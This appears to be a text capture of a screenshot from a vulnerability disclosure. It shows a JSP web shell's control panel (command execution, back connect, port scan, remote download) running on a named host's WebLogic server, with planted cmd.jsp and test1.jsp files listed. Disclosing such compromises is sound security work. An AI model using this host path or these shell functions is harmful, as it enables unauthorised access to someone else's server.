 w.zj186.com:8013/f/test1.jsp?o=index
w.zj186.com:8013 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Cont
File Manager - Current disk "/" total 0.0G
Current Directory /data/bea/bea/user_projects/domains/zjyth_domain/servers/AdminServer/tmp/_WL_user/f/vt2k6e/war
Web Root | Shell Directory | New Directory | New File | Disk(/)
Name Last Modified Size Read/Write/Execute
= Goto Parent
0 META-INF 2015-04-27 12:28:22 -- true / true / true
0 WEB-INF 2015-04-27 12:28:22 -- true / true / true
.beamarker.dat 2016-05-27 02:19:08 1B true / true / false
cmd.jsp 2015-04-27 12:28:22 657B true / true / false
index.jsp 2015-04-27 12:28:22 8.76K true / true / false
index.jspf 2015-04-27 12:28:22 6.97K true / true / false
index.jspx 2015-04-27 12:28:22 7.41K true / true / false
test1.jsp 2015-12-31 01:49:36 85.28K true / true / false
Pack Selected - Delete Selected
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org